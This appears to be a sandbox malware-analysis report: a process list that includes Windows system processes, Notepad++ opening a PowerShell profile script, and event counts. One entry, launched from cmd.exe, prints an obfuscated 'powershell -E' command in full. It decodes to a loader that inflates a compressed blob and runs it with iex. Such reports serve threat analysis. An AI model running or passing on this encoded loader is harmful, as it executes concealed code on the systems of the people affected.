






| 1616 | powershell -E "cwBhAGwAIABhACAATgBlAHcALQBPAGIAagBlAGMAdAA7AGkAZQB4ACgAYQAgAEkATwAuAFMAdAByAGUAYQBtAFIAZQBhAGQAZQByACgAKABhACAASQBPAC4AQwBvAG0AcAByAGUAcwBzAGkAbwBuAC4ARABlAGYAbABhAHQAZQBTAHQAcgBlAGEAbQAoAFsASQBPAC4ATQBlAG0AbwByAHkAUwB0AHIAZQBhAG0AXQBbAEMAbwBuAHYAZQByAHQAXQA6ADoARgByAG8AbQBCAGEAcwBlADYANABTAHQAcgBpAG4AZwAoACcAcABWAFYAYgBiADkAcABJAEYASAA3AG4AVgA0AHcAUQBrAHEARQBzAGgARQB1AEMAYQBCAEQAUwBBAGoARwB4AGsAMgBBAE0ATgByAGUARQBLAEUAegBzAEEAZAB6AFkATQArADUANABEAEQAZwBwAC8AMwAyAFAATQBhAFIAdABXAG4AVwBsADMAUgBkADcAegBtAFgATwA1AFQAdQBYAFMAUwAxAEQAYQBnAG0ASABVAFQAVAB5AGIAUwB4AEkAWQBlAEoAUQBtADIAMgBEAHQANQBTAE8ATwBmAGEAeQBEADgAYgBXAEUAZABiADYATQBhAE0AVABIAGoAaQBCAHkASwBVAHkATQB1AGUATQB0AHcANgBYAGQARQA2AFcAaABCAE4AcQBrAGEAWgBrAE8AQwA2AGgAdwBvADAANgBqAEEAcQBIAGgAawBSAEsAWgBRAHkATABPADcANQBvAHYAZwBYAFkAUgBSAGgAcABaAEYAdgBvAFAAMwA4AGgAbABtAGcANABaAEoAZgBGAFMATwAwAFgARABjAEUASgA5AG8AWQBFADIANABSAG4ARQAxAGEASABlAFQANABuAFEAUQBEAG0AaQAxAGQAawA2AFUASgBRAGkAVgBiADIAQQBhAFEAOQA0AGoARQBlAEoAWQB6AEgAQgAvAEMAMQBJAFYAdwA4AFgAbAA1ADIATwBmAFAAYQBPAEMAQwAxAGMANQBBADUAZABKAFcAVgB6AE4AbgBuAHQAbABIAFgAVwByAEkANgAzAGEAeQBYAE4AVwBVADIAZgBuAG0ANQBtAGMAegBNADQAZABWAE8AdABuAGoAYgAyAGMANgAwADIAZABmAGIAaQBWAEsAUgBkAGMATQBNAHkAMAA3AGcAaQBzAHAATgBxAGQATABKAGEAMwBuAGIASAAxADcAVQByAHUAKwAvAFYATwAvADUAZQBWAFgAZABsAFUAWgBNAEMAWgBUAHoAbAAzAFUAcABFAHQAcgBJAEsAeQBuAGwAUwBiAGYAUABwAHoAYwBXAHMAVgBYADkAcQAzAEYAYgBhAGQAMwAzAHkANwBzAHAAOQBUADUAUAB5AHMAOQA5AGYATgBZAHIAVQAyAHQAZAB1ADkARQBIAFgAYgBkADMATgBxAEcAYQBNAHQAUwBDACsAdgBTAFYAegArAHIAcgAxAGwAbgAxAHQAcQByAFcAdQA3AEoASABLADUAMQBSAFMAZQB2ADMAdQA4ACsANwA3AFkAVgA1AFAAYgB5AHkASABlAEsAOQBuAEcAdABsAFcAWABiAHQAZQA3AFcAKwAwAG8AeQBCAHQAcAAxAE4AbQBNADEAbgByADIAMwA1AFcAagB2AGYAMABmAHAAVQBHAHgAbwAxAHAANwBTAFoAdgBvADUAdgBkAEwATwAxAEgAaQBqADUAKwAyAGMAegB1AE4AVgA4AC8ALwBWAHMAbwAwAFMAQwBEAFcAYQA3AFcAMAB1ADEAcwBhADUAVgBOAC8AZgA1AHAAZQAxAFAAMQB5ADIAbQBYAFAAVABYAGsAVABiAGwAbgBUAEcAdgA1AEwAOQB1AHgAMgBmAFIAagBiADIAaABuAGYAcwA2ADkAdgAyAEwAcgBVAHoAYQA5AGkAWgBjADcAbQBiAEwANQBhAEIAOQBsAFcAKwAxAG0AawAwAHAAOQA5AGYARABoADEATAA4AGMATwA0AHgAbQB3AEQAawBWADgAUQA2ADgAbgBLAGcAYgBwAEsAZABLAE0AcgBVAFkAagBhAGcARAA5AEsAVwAwAFYASABWAFgASwA0AFkAMQA5AFoAawBNAHIAVwB6AHUAWAAzAEsAVwBXAGIAZgBHACsAawB0AHAAcQBDAC8AaQBCAFYAeQBSADAAUgBGAEgAYwBwAG0ATwBUADUAMgBpADgAYwBXAGYARwBjADgALwBrAEYASgB0AGEASABwAFEAQQBJAGUAcgA0AG4AbwBoAEIAeQA2AFUAVwBUAEIAcgB4AHEAbwBkAE0AaABjADgAaQBjAFAANwBkAEIAeABSAGEATAAyAEsATABWAHMAegA2AEUAUQBHAE0AZQBDAGMAUwBtAFgAUwA3ADEAbABkAE0ANgBXAHoAWQB3ACsANwBIAGYAVgBPADcAbgBZAGMAdAAxAFIAQQBNAEgARABYADIARwBCAEMAQgBvAFoASABVAGMAdQB3ADMAWQB6AHYAYwBoADAAdwBSAEwAaABUAFkATwBJAHcAcwBSAHoAVgBCAG8ASQBEAEYATwBCAEMAaAAwAFgAQgB3AEYANgBlAHAASQAzAEUARgBlAGkAaABBAG8AYQA5AGsAagBnAFkANQBBAHYAMABwAHcAeABNAFEALwBDADUAKwBBAHcASwA0AEQAdQBJAG8AMABLAEwAYgA0AEsAUABiAGcAUQBvAEwALwBmAEsAQwBnADMAcABXAFEANgB1AGQAUQA0AEcASQBvAE4ARwBMAEcAQgBwAG4AUwA0ADMAMwBHADgAYwBVAFYAcQBEAEUATABDAG8AegB0AE0AVgB5AEYAZQBrAGUAWQBpAFAAUgBuAGMATABkAEkASgBGAHkAaABEAHYAcABNADcASgB2AHEARQB1AHMATgArAEQAMABJADYAQgBRAG4AbABkAEoAYQBPAGgAVwBQAG4AQgArAHQAbwBvAHAAcQBLAHEAcQBGAGEAQwBVADAAVQBlAFMAZwBqAEUALwBNAFYARQBlADkASgBxAFUAWQBMAFMAUQBCAGgAdABmAEoAMAB4AHkAegBzAG0AbwA1AEgASgBOAFQAUwByAGoANABvAEYAaABVAFcAYwB0AFIARQA1AFkAdgBmAEMAWAB1AHcASgBBAFEAQgBjAGEAbQBFAHIAbwBmADkAawBmADcAZAA3AFMASwA5AGIAeQB3AHkATQBOAHcAQgBvAFAAQQBiAFUAUAA4AFYAdgB3AFIAMQBDAFgAcgBXAHcAOQBTACsAYwB5AGcANQBKAEgAYQB5AEsAUAAyAE0ATQBQAG8AQQA4AFEALwBYAFQATwBMADUAOABRAFkAQwArAEIAYQBaADcAQwBJAGoAMAA4ADIAbABFAFEAVwBDAGUARQBQAHcAbQA1AHMAbgA1ADIAcABsAGYAdQBwAFoAdABpAFgAYwBXAEIAUABYAG4AVwAvAEsAeABkAEwAYwBqACsAawBnAHAAbwB0AGsARgAwAGYATwBxAEUAcgBCAEMAWQBiADEAdQBTAEYAUQBuAEcASAA0AEkAOABPAE4AbQB0AEkAUwB1AHcARwBSADkAbwAzAC8AbQB2AFgAVABVADkASgBtAEoAagB1AGwAMgA0AGIAWQBZAEMAaAAvAFQAdgByAFkAcwBLAGYATwBiAGIAeQBqAC8AUgAzADQAUABmAHEARwArAHEARQBvAGEASwBIAHIAcAB2AGMAcABBAG4ASAA5AE0AaABUAEgAaQBZAHMASAA0ADkAZQA1AGsATwBLAFYAcgB3AEoAQQBjAE0AZQBIAFAAUgAyAGgAZwBvADcARgBHAGkAbQAzAG4AZABHAGwAdwBaAFoAaQBpAHoAbQBaADkAeAB5AEwAcwB3AEMAbwBFADQAagB6AG8AOQBGAHgAdgBDAGsAWQBuAFEATgBHADgAeQBUADkANAB5AE0ARgBJADMAUwB5AGEARQBZACsAUQBjAG4ASwBSADQAVQB4AGQAawBPAEMAMABvAHQAMABKAHYAcwAvAEsAeABYAEQAKwBYAE8AdAAwAFAARgBsAE4ARQBUAGsARQBxAFEANABOAGkAeQBlAHQATABSAFAAZQBTACsAMgB3ADEASABXADgARgAxAEgASgBOAG4AQgBOADQANABlAEgAWgBEAEsAcABiAEkAcgA2ADMAaABFAGUAWgBTAFYAawBBAFEAVABXAEkATwBlAHoANgBQAGoAKwA1AGoANwBGAG8ATQBNAFoAUwBDAEoASABpAHAAMABXAFEAcABlAFMASABUAEMAOABkAHUAcABDAEsAawBKADcARABGAFMAQQBOAEkAUAB4AGIAdgA0AHYAVABLAEoAdQBhAEoASwBOACsAeQBGAHgATwB0ADIALwArAEYAUgBoADkAQwBTADUAWgB0AEsALwBRAE0APQAnACkALABbAEkATwAuAEMAbwBtAHAAcgBlAHMAcwBpAG8AbgAuAEMAbwBtAHAAcgBlAHMAcwBpAG8AbgBNAG8AZABlAF0AOgA6AEQAZQBjAG8AbQBwAHIAZQBzAHMAKQApACwAWwBUAGUAeAB0AC4ARQBuAGMAbwBkAGkAbgBnAF0AOgA6AEEAUwBDAEkASQApACkALgBSAGUAYQBkAFQAbwBFAG4AZAAoACkA" | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1804 | "C:\WINDOWS\System32\SLUI.exe" RuleId=3482d82e-ca2c-4e1f-8864-da0267b484b2;Action=AutoActivate;AppId=55c92734-d682-4d71-983e-d6ec3f16059f;SkuId=4de7cb65-cdf1-4de9-8ae8-e3cce27b9f2c;NotificationInterval=1440;Trigger=TimerEvent | C:\Windows\System32\slui.exe | SppExtComObj.Exe | ||||||||||||
User: NETWORK SERVICE Company: Microsoft Corporation Integrity Level: SYSTEM Description: Windows Activation Client Exit code: 1 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 4560 | C:\WINDOWS\system32\SppExtComObj.exe -Embedding | C:\Windows\System32\SppExtComObj.Exe | — | svchost.exe | |||||||||||
User: NETWORK SERVICE Company: Microsoft Corporation Integrity Level: SYSTEM Description: KMS Connection Broker Exit code: 0 Version: 10.0.19041.3996 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 4724 | C:\WINDOWS\System32\rundll32.exe C:\WINDOWS\System32\shell32.dll,SHCreateLocalServerRunDll {9aa46009-3ce0-458a-a354-715610a075e6} -Embedding | C:\Windows\System32\rundll32.exe | — | svchost.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows host process (Rundll32) Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 5124 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 5172 | "C:\Program Files\Notepad++\notepad++.exe" "C:\Users\admin\Documents\WindowsPowerShell\profile.ps1" | C:\Program Files\Notepad++\notepad++.exe | — | explorer.exe | |||||||||||
User: admin Company: Don HO don.h@free.fr Integrity Level: MEDIUM Description: Notepad++ : a free (GNU) source code editor Exit code: 0 Version: 7.91 Modules
| |||||||||||||||
| 6416 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
Total events
23 581
Read events
23 580
Write events
1
Delete events
0
Modification events
